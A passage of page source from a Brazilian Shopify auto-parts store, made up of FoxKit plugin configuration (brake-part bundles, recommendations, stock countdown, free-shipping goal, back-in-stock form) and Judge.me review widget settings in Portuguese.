📬","bis_desc":"Enviaremos uma notificação assim que este produto estiver disponível novamente.","bis_submit":"Me avise","bis_email":"Seu email","bis_name":"Seu nome","bis_phone":"Seu telefone","bis_note":"Observação","bis_signup":" Envie-me um e-mail com notícias e ofertas","bis_thankyou":"Obrigado! Nós lhe enviaremos um e-mail quando este produto estiver disponível!","preorder_discount_title":"🎁 Encomende agora para ter \u003cstrong\u003e{discount_value} OFF\u003c\/strong\u003e","preorder_shipping_note":"🚚  O item será entregue em ou antes \u003cstrong\u003e{eta}\u003c\/strong\u003e","preorder_button":"Pre-order","preorder_badge":"Pre-Order","preorder_end_note":"🔥 A pré-venda terminará em \u003cstrong\u003e{end_time}\u003c\/strong\u003e","required_fields":"Please fill all the required fields(*) before Add to cart!","view_cart":"View cart","shipping_label":"Shipping","item_added_to_cart":"{product_title} is added to cart!"}};

  FoxKitAssets = {
    sizechart: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/size-chart.js",
    preorder: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/preorder.js",
    preorderBadge: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/preorder-badge.js",
    prePurchase: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/pre-purchase.js",
    prePurchaseStyle: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/pre-purchase.css",
    inCart: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/incart.js",
    inCartStyle: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/incart.css",
    productCountdown: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/product-countdown.css"
  }
  FoxKitPlugins.popUpLock = true
  FoxKitPlugins.luckyWheelLock = 

  
  
    FoxKitPlugins.Countdown = Object.values({}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
    FoxKitPlugins.PreOrder = Object.values({}).filter(entry => entry.active)
    FoxKitPlugins.PrePurchase = Object.values({}).filter(entry => entry.active)
    FoxKitPlugins.InCart = Object.values({}).filter(entry => entry.active)
    FoxKitPlugins.QuantityDiscount = Object.values({}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
    FoxKitPlugins.Bundle = Object.values({"6435bfff1d154825e3b60290":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802743984215","gid:\/\/shopify\/Product\/6802494881879","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802774163543"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435bfff1d154825e3b60290","active":true,"title":"6802743984215 - Tambor De Freio Peugeot 206 207 1.4 8v 1.6 16v 98 99 2000 2001 02 03 04 05 2006 2007 2008 2009 2010 2011 2012 2013 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802743984215","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:15:59.975Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["tambor-de-freio-peugeot-206-207-1-4-8v-1-6-16v-98-99-2000-2001-02-03-04-05-2006-2007-2008-2009-2010-2011-2012-2013-2014","sapata-lona-de-freio-traseiro-peugeot-206-207-1998-a-2014-syl-207000","1725947163","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]},"6435c6551d154825e3cfca04":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802774163543","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802645483607"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435c6551d154825e3cfca04","active":true,"title":"6802645483607 - Sapata Lona De Freio 206 207 1.0 1.4 1.6 1998 A 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802645483607","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:43:01.129Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002","1725947163","1592251137"]},"6435c7201d154825e3d30d83":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802494881879","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802774163543"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435c7201d154825e3d30d83","active":true,"title":"6802494881879 - Sapata Lona De Freio Traseiro Peugeot 206 207 1998 A 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802494881879","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:46:24.143Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["sapata-lona-de-freio-traseiro-peugeot-206-207-1998-a-2014-syl-207000","1725947163","tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]},"6435c77f1d154825e3d4975a":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802577391703","gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802774163543"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435c77f1d154825e3d4975a","active":true,"title":"6802577391703 - Sapata Lona De Freio Traseiro Peugeot 206 207 1998 A 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802577391703","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:47:59.197Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["1888953173","tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","1725947163","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]}}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}));
    FoxKitPlugins.Menus = Object.values({});
    FoxKitPlugins.Menus = FoxKitPlugins.Menus?.map((item) => {
      if (typeof item === 'string') return JSON.parse(item);
      return item;
    });
    FoxKitPlugins.MenuData = Object.values({});
    FoxKitPlugins.MenuData = FoxKitPlugins.MenuData?.map((item) => {
      if (typeof item === 'string') return JSON.parse(item);
      return item;
    });

    
     
       FoxKitPlugins.SizeChart = Object.values({}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
       FoxKitPlugins.ProductRecommendation = Object.values({"64145b3b61a777ddea130db5":{"target_products":["gid:\/\/shopify\/Product\/6802494881879"],"recommended_products":["gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802387009623","gid:\/\/shopify\/Product\/6802774163543"],"deleted":false,"locked":true,"_id":"64145b3b61a777ddea130db5","active":true,"title":"Sapata 206","applies_to":"specific_products","recommend_to":"specific_products","collection_sort_key":"default","heading":"Compre junto...","shop":"npximports.myshopify.com","createdAt":"2023-03-17T12:21:15.253Z","updatedAt":"2023-08-09T16:24:02.497Z","__v":0,"productHandles":["tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","par-amortecedor-traseiro-peugeot-206-207-1-0-1-4-1-6-novo","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]},"64145d7361a777ddea1adbf9":{"target_products":["gid:\/\/shopify\/Product\/6802494881879"],"recommended_products":["gid:\/\/shopify\/Product\/6802774163543","gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802614747223"],"deleted":false,"locked":true,"_id":"64145d7361a777ddea1adbf9","active":true,"title":"Sapata 206","applies_to":"specific_products","recommend_to":"specific_products","collection_sort_key":"default","heading":"Compre junto...","shop":"npximports.myshopify.com","createdAt":"2023-03-17T12:30:44.001Z","updatedAt":"2023-08-09T16:24:02.497Z","__v":0,"productHandles":["par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002","tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","1725947163"]}}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
    

  

  
  FoxKitPlugins.StockCountdown = {"target_collections":[],"target_products":[{"value":"gid:\/\/shopify\/Product\/6880220446807","label":"Amortecedor Dianteiro Bmw X1 F48 X2 F39 2014 A 2020 Sweden","handle":"amortecedor-dianteiro-bmw-x1-f48-x2-f39-2014-a-2020-sweden","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/amortecedor-dianteiro-bmw-x1-f48-x2-f39-2014-a-2020-sweden-npx-imports.png?v=1693027887"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/40178532024407","title":"Default Title","price":"1389.83"}}]},"hasOnlyDefaultVariant":true},{"value":"gid:\/\/shopify\/Product\/6802555469911","label":"Disco De Freio Dianteiro Volvo Xc60 2009 A 2017 - 328,00mm","handle":"2037728087","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/disco-de-freio-dianteiro-volvo-xc60-2009-a-2017-32800mm-npx-imports-1.jpg?v=1693004276"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/39933162389591","title":"Default Title","price":"1174.90"}}]},"hasOnlyDefaultVariant":true},{"value":"gid:\/\/shopify\/Product\/6802555502679","label":"Disco De Freio Dianteiro Volvo Xc60 2009 A 2017 - 328,00mm","handle":"2037740866","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/disco-de-freio-dianteiro-volvo-xc60-2009-a-2017-32800mm-npx-imports-1-22881934737495.jpg?v=1693004277"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/39933162422359","title":"Default Title","price":"1174.90"}}]},"hasOnlyDefaultVariant":true},{"value":"gid:\/\/shopify\/Product\/6802853757015","label":"Disco De Freio Dianteiro Volvo Xc60 (328,00mm5 Furos) (par)","handle":"681009598","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/disco-de-freio-dianteiro-volvo-xc60-32800mm5-furos-par-npx-imports-1.jpg?v=1693020731"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/39933672357975","title":"Default Title","price":"1174.90"}}]},"hasOnlyDefaultVariant":true}],"deleted":false,"_id":"648a06fe093e24def3965edc","shop":"npximports.myshopify.com","active":true,"applies_to":"specific_products","countdown_type":"use_quantity","from":5,"message":"Somente {{stock_number}} item(s) em estoque neste preço!","to":10,"productHandles":[]};
  if(FoxKitPlugins.StockCountdown) FoxKitPlugins.StockCountdown.locales = !FoxKitSettings.primaryLocale && FoxKitPlugins.StockCountdown?.locales?.[Shopify.locale];

  

  
  
    FoxKitPlugins.CartGoal = {"discount":{"type":"FREE_SHIPPING","value":0},"disable_foxkit_discount":true,"deleted":false,"_id":"63e6d58cbc9a7a05fe5f0d1c","shop":"npximports.myshopify.com","active":true,"goal_amount":199,"message":"Adicione {{variable}} e ganhe \u003cstrong\u003efrete GRÁTIS!\u003c\/strong\u003e","message_reached":"Parabéns! Você conseguiu \u003cstrong\u003efrete GRÁTIS!\u003c\/strong\u003e","productHandles":[]};
    if(FoxKitPlugins.CartGoal) FoxKitPlugins.CartGoal.locales = !FoxKitSettings.primaryLocale && FoxKitPlugins.CartGoal?.locales?.[Shopify.locale];
  
</script>

<link href="//cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/main.css" rel="stylesheet" type="text/css" media="all" />
<script src='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/vendor.js' defer='defer' fetchpriority='high'></script>
<script src='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/main.js' defer='defer' fetchpriority='high'></script>
<script src='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/global.js' defer='defer' fetchpriority='low'></script>











  <script src='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/cartgoal.js' fetchpriority='low' defer='defer'></script>
  <link id='FoxKit-CartGoal' rel='stylesheet' href='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/cart-goal.css' fetchpriority='low' media='print' onload="this.media='all'">




  <script>
    FoxKitPlugins.BIS = {"platforms":[],"save_to":["foxkit_subscribers"],"sold_out_badge":"Sold out","deleted":false,"unsubscribeList":[],"_id":"64078f1961a777ddea6bdba9","shop":"npximports.myshopify.com","active":true,"show_name":true,"show_note":true,"show_phone_number":true,"show_signup_newsletter":true,"bis_desc":"Enviaremos uma notificação assim que este produto estiver disponível novamente.","bis_email":"Seu email","bis_heading":"Alerta de volta ao estoque 📬","bis_name":"Seu nome","bis_note":"Observação","bis_open":"Avise-me","bis_phone":"Seu telefone","bis_signup":" Envie-me um e-mail com notícias e ofertas","bis_submit":"Me avise","bis_thankyou":"Obrigado! Nós lhe enviaremos um e-mail quando este produto estiver disponível!","locales":null};
    if(FoxKitPlugins.BIS) FoxKitPlugins.BIS.locales = !FoxKitSettings.primaryLocale && FoxKitPlugins.BIS?.locales?.[Shopify.locale]
  </script>
  <script src='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/bis.js' defer='defer'></script>
  <link id='FoxKit-BIS' rel='stylesheet' href='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/bis.css' fetchpriority='low' media='print' onload="this.media='all'">











<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sem avaliações","badge_n_reviews_text":"{{ n }} Avaliação/Avaliações","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Avaliações de Clientes","widget_open_form_text":"Avaliar","widget_close_form_text":"Cancelar avaliação","widget_refresh_page_text":"Atualizar página","widget_summary_text":"Baseado em {{ number_of_reviews }} avaliação/avaliações","widget_no_review_text":"Seja o primeiro a avaliar","widget_name_field_text":"Nome de exibição","widget_verified_name_field_text":"Nome Verificado (público)","widget_name_placeholder_text":"Nome de exibição","widget_required_field_error_text":"Este campo é obrigatório.","widget_email_field_text":"Endereço de email","widget_verified_email_field_text":"Email Verificado (privado, não pode ser editado)","widget_email_placeholder_text":"Seu endereço de email","widget_email_field_error_text":"Por favor, digite um endereço de email válido.","widget_rating_field_text":"Avaliação","widget_review_title_field_text":"Título da Avaliação","widget_review_title_placeholder_text":"Dê um título à sua avaliação","widget_review_body_field_text":"Conteúdo da avaliação","widget_review_body_placeholder_text":"Comece a escrever aqui...","widget_pictures_field_text":"Foto/Vídeo (opcional)","widget_submit_review_text":"Enviar Avaliação","widget_submit_verified_review_text":"Enviar Avaliação Verificada","widget_submit_success_msg_with_auto_publish":"Obrigado! Por favor, atualize a página em alguns momentos para ver sua avaliação. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Obrigado! Sua avaliação será publicada assim que for aprovada pelo administrador da loja. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} avaliações.","widget_show_all_link_text":"Mostrar tudo","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} disse:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} respondeu:","widget_read_more_text":"Leia mais","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Ver todas as avaliações","widget_sorting_most_recent_text":"Mais Recentes","widget_sorting_highest_rating_text":"Maior Avaliação","widget_sorting_lowest_rating_text":"Menor Avaliação","widget_sorting_with_pictures_text":"Apenas Fotos","widget_sorting_most_helpful_text":"Mais Úteis","widget_open_question_form_text":"Fazer uma pergunta","widget_reviews_subtab_text":"Avaliações","widget_questions_subtab_text":"Perguntas","widget_question_label_text":"Pergunta","widget_answer_label_text":"Resposta","widget_question_placeholder_text":"Escreva sua pergunta aqui","widget_submit_question_text":"Enviar Pergunta","widget_question_submit_success_text":"Obrigado pela sua pergunta! Iremos notificá-lo quando for respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fora da loja)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":false,"enable_question_anwser":true,"widget_theme":"align","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Avaliações de Produtos","widget_shop_reviews_subtab_text":"Avaliações da Loja","widget_other_products_reviews_text":"Avaliações para outros produtos","widget_store_reviews_subtab_text":"Avaliações da loja","widget_no_store_reviews_text":"Esta loja ainda não recebeu avaliações","widget_web_restriction_product_reviews_text":"Este produto ainda não recebeu avaliações","widget_no_items_text":"Nenhum item encontrado","widget_show_more_text":"Mostrar mais","widget_write_a_store_review_text":"Escrever uma Avaliação da Loja","widget_other_languages_heading":"Avaliações em Outros Idiomas","widget_translate_review_text":"Traduzir avaliação para {{ language }}","widget_translating_review_text":"Traduzindo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"Não foi possível traduzir a avaliação.","widget_translate_review_retry_text":"Tentar novamente","widget_translate_review_try_again_later_text":"Tente novamente mais tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Fotos Primeiro","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Avaliações","floating_tab_title":"Deixe os clientes falarem por nós","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrelas com base em {{ shop.metafields.judgeme.all_reviews_count }} avaliações","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Clientes falam sobre nós","videos_carousel_title":"Histórias reais de clientes","cards_carousel_title":"Clientes falam sobre nós","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Vídeos Primeiro","widget_review_pending_text":"Pendente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter,Pinterest","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"Sem perguntas","preview_badge_n_question_text":"{{ number_of_questions }} pergunta/perguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Pesquisa","widget_sorting_verified_only_text":"Apenas verificados","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Ler mais avaliações","featured_carousel_view_product_button_text":"Ver produto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Carregar Mais Avaliações","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"exibido publicamente como","default_reviewer_name":"Seu Nome","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anônimo","medals_widget_title":"Medalhas de Avaliação Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Não é uma URL de vídeo do YouTube","widget_max_length_field_error_text":"Por favor, digite no máximo {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado pela Loja","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Feito por nós, Compartilhado por você","widget_ugc_subtitle":"Marque-nos para ver sua foto em destaque em nossa página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Agora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Carregar Mais","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Avaliações","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#d3aa01","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Desculpe, só podemos aceitar {{ max_media }} para uma avaliação.","widget_media_field_exceed_limit_message":"{{ file_name }} é muito grande, por favor selecione um {{ media_type }} menor que {{ size_limit }}MB.","widget_review_submitted_text":"Avaliação Enviada!","widget_question_submitted_text":"Pergunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escreva sua resposta aqui","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Carregar Mais","widget_load_more_color":"#108474","widget_full_review_text":"Avaliação Completa","widget_read_more_reviews_text":"Ler Mais Avaliações","widget_read_questions_text":"Ler Perguntas","widget_questions_and_answers_text":"Perguntas e Respostas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} avaliações","widget_back_button_text":"Voltar","widget_next_button_text":"Próximo","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Como as avaliações são coletadas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Como usamos seus dados: Entraremos em contato com você apenas sobre a avaliação que você deixou, e somente se necessário. Ao enviar sua avaliação, você concorda com os \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidade\u003c/a\u003e e \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de conteúdo\u003c/a\u003e do Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Os clientes dizem","widget_ai_summary_disclaimer":"Resumo de avaliações alimentado por IA com base em avaliações recentes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Como você avaliaria este produto?","review_content_introduction_text":"Gostaríamos muito que você compartilhasse um pouco sobre sua experiência.","store_review_form_title_text":"Como você avaliaria esta loja?","store_review_form_introduction_text":"Gostaríamos muito que você compartilhasse um pouco sobre sua experiência.","show_review_guidance_text":true,"one_star_review_guidance_text":"Ruim","five_star_review_guidance_text":"Ótimo","customer_information_screen_title_text":"Sobre 